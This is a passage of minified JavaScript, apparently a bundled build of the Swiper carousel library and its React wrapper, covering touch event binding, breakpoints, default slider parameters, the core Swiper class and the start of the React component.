i=this;mi(i,l.target),!(i.params.cssMode||i.params.slidesPerView!=="auto"&&!i.params.autoHeight)&&i.update()}function hv(){const l=this;l.documentTouchHandlerProceeded||(l.documentTouchHandlerProceeded=!0,l.params.touchReleaseOnEdges&&(l.el.style.touchAction="auto"))}const Rf=(l,i)=>{const r=Rt(),{params:s,el:f,wrapperEl:c,device:m}=l,p=!!s.nested,g=i==="on"?"addEventListener":"removeEventListener",h=i;!f||typeof f=="string"||(r[g]("touchstart",l.onDocumentTouchStart,{passive:!1,capture:p}),f[g]("touchstart",l.onTouchStart,{passive:!1}),f[g]("pointerdown",l.onTouchStart,{passive:!1}),r[g]("touchmove",l.onTouchMove,{passive:!1,capture:p}),r[g]("pointermove",l.onTouchMove,{passive:!1,capture:p}),r[g]("touchend",l.onTouchEnd,{passive:!0}),r[g]("pointerup",l.onTouchEnd,{passive:!0}),r[g]("pointercancel",l.onTouchEnd,{passive:!0}),r[g]("touchcancel",l.onTouchEnd,{passive:!0}),r[g]("pointerout",l.onTouchEnd,{passive:!0}),r[g]("pointerleave",l.onTouchEnd,{passive:!0}),r[g]("contextmenu",l.onTouchEnd,{passive:!0}),(s.preventClicks||s.preventClicksPropagation)&&f[g]("click",l.onClick,!0),s.cssMode&&c[g]("scroll",l.onScroll),s.updateOnWindowResize?l[h](m.ios||m.android?"resize orientationchange observerUpdate":"resize observerUpdate",Nf,!0):l[h]("observerUpdate",Nf,!0),f[g]("load",l.onLoad,{capture:!0}))};function gv(){const l=this,{params:i}=l;l.onTouchStart=ov.bind(l),l.onTouchMove=fv.bind(l),l.onTouchEnd=cv.bind(l),l.onDocumentTouchStart=hv.bind(l),i.cssMode&&(l.onScroll=mv.bind(l)),l.onClick=dv.bind(l),l.onLoad=pv.bind(l),Rf(l,"on")}function vv(){Rf(this,"off")}var yv={attachEvents:gv,detachEvents:vv};const Lf=(l,i)=>l.grid&&i.grid&&i.grid.rows>1;function bv(){const l=this,{realIndex:i,initialized:r,params:s,el:f}=l,c=s.breakpoints;if(!c||c&&Object.keys(c).length===0)return;const m=Rt(),p=s.breakpointsBase==="window"||!s.breakpointsBase?s.breakpointsBase:"container",g=["window","container"].includes(s.breakpointsBase)||!s.breakpointsBase?l.el:m.querySelector(s.breakpointsBase),h=l.getBreakpoint(c,p,g);if(!h||l.currentBreakpoint===h)return;const S=(h in c?c[h]:void 0)||l.originalParams,x=Lf(l,s),D=Lf(l,S),w=l.params.grabCursor,R=S.grabCursor,q=s.enabled;x&&!D?(f.classList.remove(`${s.containerModifierClass}grid`,`${s.containerModifierClass}grid-column`),l.emitContainerClasses()):!x&&D&&(f.classList.add(`${s.containerModifierClass}grid`),(S.grid.fill&&S.grid.fill==="column"||!S.grid.fill&&s.grid.fill==="column")&&f.classList.add(`${s.containerModifierClass}grid-column`),l.emitContainerClasses()),w&&!R?l.unsetGrabCursor():!w&&R&&l.setGrabCursor(),["navigation","pagination","scrollbar"].forEach(ne=>{if(typeof S[ne]>"u")return;const $=s[ne]&&s[ne].enabled,F=S[ne]&&S[ne].enabled;$&&!F&&l[ne].disable(),!$&&F&&l[ne].enable()});const _=S.direction&&S.direction!==s.direction,G=s.loop&&(S.slidesPerView!==s.slidesPerView||_),Y=s.loop;_&&r&&l.changeDirection(),ot(l.params,S);const Z=l.params.enabled,B=l.params.loop;Object.assign(l,{allowTouchMove:l.params.allowTouchMove,allowSlideNext:l.params.allowSlideNext,allowSlidePrev:l.params.allowSlidePrev}),q&&!Z?l.disable():!q&&Z&&l.enable(),l.currentBreakpoint=h,l.emit("_beforeBreakpoint",S),r&&(G?(l.loopDestroy(),l.loopCreate(i),l.updateSlides()):!Y&&B?(l.loopCreate(i),l.updateSlides()):Y&&!B&&l.loopDestroy()),l.emit("breakpoint",S)}function Sv(l,i,r){if(i===void 0&&(i="window"),!l||i==="container"&&!r)return;let s=!1;const f=nt(),c=i==="window"?f.innerHeight:r.clientHeight,m=Object.keys(l).map(p=>{if(typeof p=="string"&&p.indexOf("@")===0){const g=parseFloat(p.substr(1));return{value:c*g,point:p}}return{value:p,point:p}});m.sort((p,g)=>parseInt(p.value,10)-parseInt(g.value,10));for(let p=0;p<m.length;p+=1){const{point:g,value:h}=m[p];i==="window"?f.matchMedia(`(min-width: ${h}px)`).matches&&(s=g):h<=r.clientWidth&&(s=g)}return s||"max"}var Tv={setBreakpoint:bv,getBreakpoint:Sv};function Ev(l,i){const r=[];return l.forEach(s=>{typeof s=="object"?Object.keys(s).forEach(f=>{s[f]&&r.push(i+f)}):typeof s=="string"&&r.push(i+s)}),r}function xv(){const l=this,{classNames:i,params:r,rtl:s,el:f,device:c}=l,m=Ev(["initialized",r.direction,{"free-mode":l.params.freeMode&&r.freeMode.enabled},{autoheight:r.autoHeight},{rtl:s},{grid:r.grid&&r.grid.rows>1},{"grid-column":r.grid&&r.grid.rows>1&&r.grid.fill==="column"},{android:c.android},{ios:c.ios},{"css-mode":r.cssMode},{centered:r.cssMode&&r.centeredSlides},{"watch-progress":r.watchSlidesProgress}],r.containerModifierClass);i.push(...m),f.classList.add(...i),l.emitContainerClasses()}function wv(){const l=this,{el:i,classNames:r}=l;!i||typeof i=="string"||(i.classList.remove(...r),l.emitContainerClasses())}var Av={addClasses:xv,removeClasses:wv};function Ov(){const l=this,{isLocked:i,params:r}=l,{slidesOffsetBefore:s}=r;if(s){const f=l.slides.length-1,c=l.slidesGrid[f]+l.slidesSizesGrid[f]+s*2;l.isLocked=l.size>c}else l.isLocked=l.snapGrid.length===1;r.allowSlideNext===!0&&(l.allowSlideNext=!l.isLocked),r.allowSlidePrev===!0&&(l.allowSlidePrev=!l.isLocked),i&&i!==l.isLocked&&(l.isEnd=!1),i!==l.isLocked&&l.emit(l.isLocked?"lock":"unlock")}var Mv={checkOverflow:Ov},ar={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function zv(l,i){return function(s){s===void 0&&(s={});const f=Object.keys(s)[0],c=s[f];if(typeof c!="object"||c===null){ot(i,s);return}if(l[f]===!0&&(l[f]={enabled:!0}),f==="navigation"&&l[f]&&l[f].enabled&&!l[f].prevEl&&!l[f].nextEl&&(l[f].auto=!0),["pagination","scrollbar"].indexOf(f)>=0&&l[f]&&l[f].enabled&&!l[f].el&&(l[f].auto=!0),!(f in l&&"enabled"in c)){ot(i,s);return}typeof l[f]=="object"&&!("enabled"in l[f])&&(l[f].enabled=!0),l[f]||(l[f]={enabled:!1}),ot(i,s)}}const lr={eventsEmitter:Ag,update:Hg,translate:Vg,transition:kg,slide:ev,loop:lv,grabCursor:rv,events:yv,breakpoints:Tv,checkOverflow:Mv,classes:Av},ir={};let sr=class fn{constructor(){let i,r;for(var s=arguments.length,f=new Array(s),c=0;c<s;c++)f[c]=arguments[c];f.length===1&&f[0].constructor&&Object.prototype.toString.call(f[0]).slice(8,-1)==="Object"?r=f[0]:[i,r]=f,r||(r={}),r=ot({},r),i&&!r.el&&(r.el=i);const m=Rt();if(r.el&&typeof r.el=="string"&&m.querySelectorAll(r.el).length>1){const y=[];return m.querySelectorAll(r.el).forEach(S=>{const x=ot({},r,{el:S});y.push(new fn(x))}),y}const p=this;p.__swiper__=!0,p.support=Of(),p.device=Mf({userAgent:r.userAgent}),p.browser=zf(),p.eventsListeners={},p.eventsAnyListeners=[],p.modules=[...p.__modules__],r.modules&&Array.isArray(r.modules)&&p.modules.push(...r.modules);const g={};p.modules.forEach(y=>{y({params:r,swiper:p,extendParams:zv(r,g),on:p.on.bind(p),once:p.once.bind(p),off:p.off.bind(p),emit:p.emit.bind(p)})});const h=ot({},ar,g);return p.params=ot({},h,ir,r),p.originalParams=ot({},p.params),p.passedParams=ot({},r),p.params&&p.params.on&&Object.keys(p.params.on).forEach(y=>{p.on(y,p.params.on[y])}),p.params&&p.params.onAny&&p.onAny(p.params.onAny),Object.assign(p,{enabled:p.params.enabled,el:i,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return p.params.direction==="horizontal"},isVertical(){return p.params.direction==="vertical"},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:p.params.allowSlideNext,allowSlidePrev:p.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:p.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:p.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),p.emit("_swiper"),p.params.init&&p.init(),p}getDirectionLabel(i){return this.isHorizontal()?i:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[i]}getSlideIndex(i){const{slidesEl:r,params:s}=this,f=Lt(r,`.${s.slideClass}, swiper-slide`),c=xf(f[0]);return xf(i)-c}getSlideIndexByData(i){return this.getSlideIndex(this.slides.find(r=>r.getAttribute("data-swiper-slide-index")*1===i))}getSlideIndexWhenGrid(i){return this.grid&&this.params.grid&&this.params.grid.rows>1&&(this.params.grid.fill==="column"?i=Math.floor(i/this.params.grid.rows):this.params.grid.fill==="row"&&(i=i%Math.ceil(this.slides.length/this.params.grid.rows))),i}recalcSlides(){const i=this,{slidesEl:r,params:s}=i;i.slides=Lt(r,`.${s.slideClass}, swiper-slide`)}enable(){const i=this;i.enabled||(i.enabled=!0,i.params.grabCursor&&i.setGrabCursor(),i.emit("enable"))}disable(){const i=this;i.enabled&&(i.enabled=!1,i.params.grabCursor&&i.unsetGrabCursor(),i.emit("disable"))}setProgress(i,r){const s=this;i=Math.min(Math.max(i,0),1);const f=s.minTranslate(),m=(s.maxTranslate()-f)*i+f;s.translateTo(m,typeof r>"u"?0:r),s.updateActiveIndex(),s.updateSlidesClasses()}emitContainerClasses(){const i=this;if(!i.params._emitClasses||!i.el)return;const r=i.el.className.split(" ").filter(s=>s.indexOf("swiper")===0||s.indexOf(i.params.containerModifierClass)===0);i.emit("_containerClasses",r.join(" "))}getSlideClasses(i){const r=this;return r.destroyed?"":i.className.split(" ").filter(s=>s.indexOf("swiper-slide")===0||s.indexOf(r.params.slideClass)===0).join(" ")}emitSlidesClasses(){const i=this;if(!i.params._emitClasses||!i.el)return;const r=[];i.slides.forEach(s=>{const f=i.getSlideClasses(s);r.push({slideEl:s,classNames:f}),i.emit("_slideClass",s,f)}),i.emit("_slideClasses",r)}slidesPerViewDynamic(i,r){i===void 0&&(i="current"),r===void 0&&(r=!1);const s=this,{params:f,slides:c,slidesGrid:m,slidesSizesGrid:p,size:g,activeIndex:h}=s;let y=1;if(typeof f.slidesPerView=="number")return f.slidesPerView;if(f.centeredSlides){let S=c[h]?Math.ceil(c[h].swiperSlideSize):0,x;for(let D=h+1;D<c.length;D+=1)c[D]&&!x&&(S+=Math.ceil(c[D].swiperSlideSize),y+=1,S>g&&(x=!0));for(let D=h-1;D>=0;D-=1)c[D]&&!x&&(S+=c[D].swiperSlideSize,y+=1,S>g&&(x=!0))}else if(i==="current")for(let S=h+1;S<c.length;S+=1)(r?m[S]+p[S]-m[h]<g:m[S]-m[h]<g)&&(y+=1);else for(let S=h-1;S>=0;S-=1)m[h]-m[S]<g&&(y+=1);return y}update(){const i=this;if(!i||i.destroyed)return;const{snapGrid:r,params:s}=i;s.breakpoints&&i.setBreakpoint(),[...i.el.querySelectorAll('[loading="lazy"]')].forEach(m=>{m.complete&&mi(i,m)}),i.updateSize(),i.updateSlides(),i.updateProgress(),i.updateSlidesClasses();function f(){const m=i.rtlTranslate?i.translate*-1:i.translate,p=Math.min(Math.max(m,i.maxTranslate()),i.minTranslate());i.setTranslate(p),i.updateActiveIndex(),i.updateSlidesClasses()}let c;if(s.freeMode&&s.freeMode.enabled&&!s.cssMode)f(),s.autoHeight&&i.updateAutoHeight();else{if((s.slidesPerView==="auto"||s.slidesPerView>1)&&i.isEnd&&!s.centeredSlides){const m=i.virtual&&s.virtual.enabled?i.virtual.slides:i.slides;c=i.slideTo(m.length-1,0,!1,!0)}else c=i.slideTo(i.activeIndex,0,!1,!0);c||f()}s.watchOverflow&&r!==i.snapGrid&&i.checkOverflow(),i.emit("update")}changeDirection(i,r){r===void 0&&(r=!0);const s=this,f=s.params.direction;return i||(i=f==="horizontal"?"vertical":"horizontal"),i===f||i!=="horizontal"&&i!=="vertical"||(s.el.classList.remove(`${s.params.containerModifierClass}${f}`),s.el.classList.add(`${s.params.containerModifierClass}${i}`),s.emitContainerClasses(),s.params.direction=i,s.slides.forEach(c=>{i==="vertical"?c.style.width="":c.style.height=""}),s.emit("changeDirection"),r&&s.update()),s}changeLanguageDirection(i){const r=this;r.rtl&&i==="rtl"||!r.rtl&&i==="ltr"||(r.rtl=i==="rtl",r.rtlTranslate=r.params.direction==="horizontal"&&r.rtl,r.rtl?(r.el.classList.add(`${r.params.containerModifierClass}rtl`),r.el.dir="rtl"):(r.el.classList.remove(`${r.params.containerModifierClass}rtl`),r.el.dir="ltr"),r.update())}mount(i){const r=this;if(r.mounted)return!0;let s=i||r.params.el;if(typeof s=="string"&&(s=document.querySelector(s)),!s)return!1;s.swiper=r,s.parentNode&&s.parentNode.host&&s.parentNode.host.nodeName===r.params.swiperElementNodeName.toUpperCase()&&(r.isElement=!0);const f=()=>`.${(r.params.wrapperClass||"").trim().split(" ").join(".")}`;let m=s&&s.shadowRoot&&s.shadowRoot.querySelector?s.shadowRoot.querySelector(f()):Lt(s,f())[0];return!m&&r.params.createElements&&(m=di("div",r.params.wrapperClass),s.append(m),Lt(s,`.${r.params.slideClass}`).forEach(p=>{m.append(p)})),Object.assign(r,{el:s,wrapperEl:m,slidesEl:r.isElement&&!s.parentNode.host.slideSlots?s.parentNode.host:m,hostEl:r.isElement?s.parentNode.host:s,mounted:!0,rtl:s.dir.toLowerCase()==="rtl"||cn(s,"direction")==="rtl",rtlTranslate:r.params.direction==="horizontal"&&(s.dir.toLowerCase()==="rtl"||cn(s,"direction")==="rtl"),wrongRTL:cn(m,"display")==="-webkit-box"}),!0}init(i){const r=this;if(r.initialized||r.mount(i)===!1)return r;r.emit("beforeInit"),r.params.breakpoints&&r.setBreakpoint(),r.addClasses(),r.updateSize(),r.updateSlides(),r.params.watchOverflow&&r.checkOverflow(),r.params.grabCursor&&r.enabled&&r.setGrabCursor(),r.params.loop&&r.virtual&&r.params.virtual.enabled?r.slideTo(r.params.initialSlide+r.virtual.slidesBefore,0,r.params.runCallbacksOnInit,!1,!0):r.slideTo(r.params.initialSlide,0,r.params.runCallbacksOnInit,!1,!0),r.params.loop&&r.loopCreate(void 0,!0),r.attachEvents();const f=[...r.el.querySelectorAll('[loading="lazy"]')];return r.isElement&&f.push(...r.hostEl.querySelectorAll('[loading="lazy"]')),f.forEach(c=>{c.complete?mi(r,c):c.addEventListener("load",m=>{mi(r,m.target)})}),nr(r),r.initialized=!0,nr(r),r.emit("init"),r.emit("afterInit"),r}destroy(i,r){i===void 0&&(i=!0),r===void 0&&(r=!0);const s=this,{params:f,el:c,wrapperEl:m,slides:p}=s;return typeof s.params>"u"||s.destroyed||(s.emit("beforeDestroy"),s.initialized=!1,s.detachEvents(),f.loop&&s.loopDestroy(),r&&(s.removeClasses(),c&&typeof c!="string"&&c.removeAttribute("style"),m&&m.removeAttribute("style"),p&&p.length&&p.forEach(g=>{g.classList.remove(f.slideVisibleClass,f.slideFullyVisibleClass,f.slideActiveClass,f.slideNextClass,f.slidePrevClass),g.removeAttribute("style"),g.removeAttribute("data-swiper-slide-index")})),s.emit("destroy"),Object.keys(s.eventsListeners).forEach(g=>{s.off(g)}),i!==!1&&(s.el&&typeof s.el!="string"&&(s.el.swiper=null),cg(s)),s.destroyed=!0),null}static extendDefaults(i){ot(ir,i)}static get extendedDefaults(){return ir}static get defaults(){return ar}static installModule(i){fn.prototype.__modules__||(fn.prototype.__modules__=[]);const r=fn.prototype.__modules__;typeof i=="function"&&r.indexOf(i)<0&&r.push(i)}static use(i){return Array.isArray(i)?(i.forEach(r=>fn.installModule(r)),fn):(fn.installModule(i),fn)}};Object.keys(lr).forEach(l=>{Object.keys(lr[l]).forEach(i=>{sr.prototype[i]=lr[l][i]})}),sr.use([xg,wg]);const Uf=["eventsPrefix","injectStyles","injectStylesUrls","modules","init","_direction","oneWayMovement","swiperElementNodeName","touchEventsTarget","initialSlide","_speed","cssMode","updateOnWindowResize","resizeObserver","nested","focusableElements","_enabled","_width","_height","preventInteractionOnTransition","userAgent","url","_edgeSwipeDetection","_edgeSwipeThreshold","_freeMode","_autoHeight","setWrapperSize","virtualTranslate","_effect","breakpoints","breakpointsBase","_spaceBetween","_slidesPerView","maxBackfaceHiddenSlides","_grid","_slidesPerGroup","_slidesPerGroupSkip","_slidesPerGroupAuto","_centeredSlides","_centeredSlidesBounds","_slidesOffsetBefore","_slidesOffsetAfter","normalizeSlideIndex","_centerInsufficientSlides","_watchOverflow","roundLengths","touchRatio","touchAngle","simulateTouch","_shortSwipes","_longSwipes","longSwipesRatio","longSwipesMs","_followFinger","allowTouchMove","_threshold","touchMoveStopPropagation","touchStartPreventDefault","touchStartForcePreventDefault","touchReleaseOnEdges","uniqueNavElements","_resistance","_resistanceRatio","_watchSlidesProgress","_grabCursor","preventClicks","preventClicksPropagation","_slideToClickedSlide","_loop","loopAdditionalSlides","loopAddBlankSlides","loopPreventsSliding","_rewind","_allowSlidePrev","_allowSlideNext","_swipeHandler","_noSwiping","noSwipingClass","noSwipingSelector","passiveListeners","containerModifierClass","slideClass","slideActiveClass","slideVisibleClass","slideFullyVisibleClass","slideNextClass","slidePrevClass","slideBlankClass","wrapperClass","lazyPreloaderClass","lazyPreloadPrevNext","runCallbacksOnInit","observer","observeParents","observeSlideChildren","a11y","_autoplay","_controller","coverflowEffect","cubeEffect","fadeEffect","flipEffect","creativeEffect","cardsEffect","hashNavigation","history","keyboard","mousewheel","_navigation","_pagination","parallax","_scrollbar","_thumbs","virtual","zoom","control"];function qn(l){return typeof l=="object"&&l!==null&&l.constructor&&Object.prototype.toString.call(l).slice(8,-1)==="Object"&&!l.__swiper__}function oa(l,i){const r=["__proto__","constructor","prototype"];Object.keys(i).filter(s=>r.indexOf(s)<0).forEach(s=>{typeof l[s]>"u"?l[s]=i[s]:qn(i[s])&&qn(l[s])&&Object.keys(i[s]).length>0?i[s].__swiper__?l[s]=i[s]:oa(l[s],i[s]):l[s]=i[s]})}function Hf(l){return l===void 0&&(l={}),l.navigation&&typeof l.navigation.nextEl>"u"&&typeof l.navigation.prevEl>"u"}function Bf(l){return l===void 0&&(l={}),l.pagination&&typeof l.pagination.el>"u"}function Gf(l){return l===void 0&&(l={}),l.scrollbar&&typeof l.scrollbar.el>"u"}function Yf(l){l===void 0&&(l="");const i=l.split(" ").map(s=>s.trim()).filter(s=>!!s),r=[];return i.forEach(s=>{r.indexOf(s)<0&&r.push(s)}),r.join(" ")}function _v(l){return l===void 0&&(l=""),l?l.includes("swiper-wrapper")?l:`swiper-wrapper ${l}`:"swiper-wrapper"}function Cv(l){let{swiper:i,slides:r,passedParams:s,changedParams:f,nextEl:c,prevEl:m,scrollbarEl:p,paginationEl:g}=l;const h=f.filter(K=>K!=="children"&&K!=="direction"&&K!=="wrapperClass"),{params:y,pagination:S,navigation:x,scrollbar:D,virtual:w,thumbs:R}=i;let q,_,G,Y,Z,B,ne,$;f.includes("thumbs")&&s.thumbs&&s.thumbs.swiper&&!s.thumbs.swiper.destroyed&&y.thumbs&&(!y.thumbs.swiper||y.thumbs.swiper.destroyed)&&(q=!0),f.includes("controller")&&s.controller&&s.controller.control&&y.controller&&!y.controller.control&&(_=!0),f.includes("pagination")&&s.pagination&&(s.pagination.el||g)&&(y.pagination||y.pagination===!1)&&S&&!S.el&&(G=!0),f.includes("scrollbar")&&s.scrollbar&&(s.scrollbar.el||p)&&(y.scrollbar||y.scrollbar===!1)&&D&&!D.el&&(Y=!0),f.includes("navigation")&&s.navigation&&(s.navigation.prevEl||m)&&(s.navigation.nextEl||c)&&(y.navigation||y.navigation===!1)&&x&&!x.prevEl&&!x.nextEl&&(Z=!0);const F=K=>{i[K]&&(i[K].destroy(),K==="navigation"?(i.isElement&&(i[K].prevEl.remove(),i[K].nextEl.remove()),y[K].prevEl=void 0,y[K].nextEl=void 0,i[K].prevEl=void 0,i[K].nextEl=void 0):(i.isElement&&i[K].el.remove(),y[K].el=void 0,i[K].el=void 0))};f.includes("loop")&&i.isElement&&(y.loop&&!s.loop?B=!0:!y.loop&&s.loop?ne=!0:$=!0),h.forEach(K=>{if(qn(y[K])&&qn(s[K]))Object.assign(y[K],s[K]),(K==="navigation"||K==="pagination"||K==="scrollbar")&&"enabled"in s[K]&&!s[K].enabled&&F(K);else{const k=s[K];(k===!0||k===!1)&&(K==="navigation"||K==="pagination"||K==="scrollbar")?k===!1&&F(K):y[K]=s[K]}}),h.includes("controller")&&!_&&i.controller&&i.controller.control&&y.controller&&y.controller.control&&(i.controller.control=y.controller.control),f.includes("children")&&r&&w&&y.virtual.enabled?(w.slides=r,w.update(!0)):f.includes("virtual")&&w&&y.virtual.enabled&&(r&&(w.slides=r),w.update(!0)),f.includes("children")&&r&&y.loop&&($=!0),q&&R.init()&&R.update(!0),_&&(i.controller.control=y.controller.control),G&&(i.isElement&&(!g||typeof g=="string")&&(g=document.createElement("div"),g.classList.add("swiper-pagination"),g.part.add("pagination"),i.el.appendChild(g)),g&&(y.pagination.el=g),S.init(),S.render(),S.update()),Y&&(i.isElement&&(!p||typeof p=="string")&&(p=document.createElement("div"),p.classList.add("swiper-scrollbar"),p.part.add("scrollbar"),i.el.appendChild(p)),p&&(y.scrollbar.el=p),D.init(),D.updateSize(),D.setTranslate()),Z&&(i.isElement&&((!c||typeof c=="string")&&(c=document.createElement("div"),c.classList.add("swiper-button-next"),Af(c,i.hostEl.constructor.nextButtonSvg),c.part.add("button-next"),i.el.appendChild(c)),(!m||typeof m=="string")&&(m=document.createElement("div"),m.classList.add("swiper-button-prev"),Af(m,i.hostEl.constructor.prevButtonSvg),m.part.add("button-prev"),i.el.appendChild(m))),c&&(y.navigation.nextEl=c),m&&(y.navigation.prevEl=m),x.init(),x.update()),f.includes("allowSlideNext")&&(i.allowSlideNext=s.allowSlideNext),f.includes("allowSlidePrev")&&(i.allowSlidePrev=s.allowSlidePrev),f.includes("direction")&&i.changeDirection(s.direction,!1),(B||$)&&i.loopDestroy(),(ne||$)&&i.loopCreate(),i.update()}function Dv(l,i){l===void 0&&(l={}),i===void 0&&(i=!0);const r={on:{}},s={},f={};oa(r,ar),r._emitClasses=!0,r.init=!1;const c={},m=Uf.map(g=>g.replace(/_/,"")),p=Object.assign({},l);return Object.keys(p).forEach(g=>{typeof l[g]>"u"||(m.indexOf(g)>=0?qn(l[g])?(r[g]={},f[g]={},oa(r[g],l[g]),oa(f[g],l[g])):(r[g]=l[g],f[g]=l[g]):g.search(/on[A-Z]/)===0&&typeof l[g]=="function"?i?s[`${g[2].toLowerCase()}${g.substr(3)}`]=l[g]:r.on[`${g[2].toLowerCase()}${g.substr(3)}`]=l[g]:c[g]=l[g])}),["navigation","pagination","scrollbar"].forEach(g=>{r[g]===!0&&(r[g]={}),r[g]===!1&&delete r[g]}),{params:r,passedParams:f,rest:c,events:s}}function Nv(l,i){let{el:r,nextEl:s,prevEl:f,paginationEl:c,scrollbarEl:m,swiper:p}=l;Hf(i)&&s&&f&&(p.params.navigation.nextEl=s,p.originalParams.navigation.nextEl=s,p.params.navigation.prevEl=f,p.originalParams.navigation.prevEl=f),Bf(i)&&c&&(p.params.pagination.el=c,p.originalParams.pagination.el=c),Gf(i)&&m&&(p.params.scrollbar.el=m,p.originalParams.scrollbar.el=m),p.init(r)}function Rv(l,i,r,s,f){const c=[];if(!i)return c;const m=g=>{c.indexOf(g)<0&&c.push(g)};if(r&&s){const g=s.map(f),h=r.map(f);g.join("")!==h.join("")&&m("children"),s.length!==r.length&&m("children")}return Uf.filter(g=>g[0]==="_").map(g=>g.replace(/_/,"")).forEach(g=>{if(g in l&&g in i)if(qn(l[g])&&qn(i[g])){const h=Object.keys(l[g]),y=Object.keys(i[g]);h.length!==y.length?m(g):(h.forEach(S=>{l[g][S]!==i[g][S]&&m(g)}),y.forEach(S=>{l[g][S]!==i[g][S]&&m(g)}))}else l[g]!==i[g]&&m(g)}),c}const Lv=l=>{!l||l.destroyed||!l.params.virtual||l.params.virtual&&!l.params.virtual.enabled||(l.updateSlides(),l.updateProgress(),l.updateSlidesClasses(),l.emit("_virtualUpdated"),l.parallax&&l.params.parallax&&l.params.parallax.enabled&&l.parallax.setTranslate())};function pi(){return pi=Object.assign?Object.assign.bind():function(l){for(var i=1;i<arguments.length;i++){var r=arguments[i];for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&(l[s]=r[s])}return l},pi.apply(this,arguments)}function jf(l){return l.type&&l.type.displayName&&l.type.displayName.includes("SwiperSlide")}function qf(l){const i=[];return He.Children.toArray(l).forEach(r=>{jf(r)?i.push(r):r.props&&r.props.children&&qf(r.props.children).forEach(s=>i.push(s))}),i}function Uv(l){const i=[],r={"container-start":[],"container-end":[],"wrapper-start":[],"wrapper-end":[]};return He.Children.toArray(l).forEach(s=>{if(jf(s))i.push(s);else if(s.props&&s.props.slot&&r[s.props.slot])r[s.props.slot].push(s);else if(s.props&&s.props.children){const f=qf(s.props.children);f.length>0?f.forEach(c=>i.push(c)):r["container-end"].push(s)}else r["container-end"].push(s)}),{slides:i,slots:r}}function Hv(l,i,r){if(!r)return null;const s=y=>{let S=y;return y<0?S=i.length+y:S>=i.length&&(S=S-i.length),S},f=l.isHorizontal()?{[l.rtlTranslate?"right":"left"]:`${r.offset}px`}:{top:`${r.offset}px`},{from:c,to:m}=r,p=l.params.loop?-i.length:0,g=l.params.loop?i.length*2:i.length,h=[];for(let y=p;y<g;y+=1)y>=c&&y<=m&&h.push(i[s(y)]);return h.map((y,S)=>He.cloneElement(y,{swiper:l,style:f,key:y.props.virtualIndex||y.key||`slide-${S}`}))}function nl(l,i){return typeof window>"u"?Te.useEffect(l,i):Te.useLayoutEffect(l,i)}const Vf=Te.createContext(null),Bv=Te.createContext(null),Xf=Te.forwardRef(function(l,i){let{className:r,tag:s="div",wrapperTag:f="div",children:c,onSwiper:m,...p}=l===void 0?{}:l,g=!1;const[h,y]=Te.useState("swiper"),[S,x]=Te.useState(null),[D,w]=Te.useState(!1),R=Te.useRef(!1),q=Te.useRef(null),_=Te.useRef(null),G=Te.useRef(null),Y=Te.useRef(null),Z=Te.useRef(null),B=Te.useRef(null),ne=Te.useRef(null),$=Te.useRef(null),{params:F,passedParams:K,rest:k,events:I}=Dv(p),{slides:te,slots:ve}=Uv(c),Be=()=>{w(!D)};Object.assign(F.on,{_containerClasses(ee,T){y(T)}});const Ee=()=>{Object.assign(F.on,I),g=!0;const ee={...F};if(delete ee.wrapperClass,_.current=new sr(ee),_.current.virtual&&_.current.params.virtual.enabled){_.current.virtual.slides=te;const T={cache:!1,slides:te,renderExternal:x,renderExternalUpdate:!1};oa(_.current.params.virtual,T),oa(_.current.originalParams.virtual,T)}};q.current||Ee(),_.current&&_.current.on("_beforeBreakpoint",Be);const 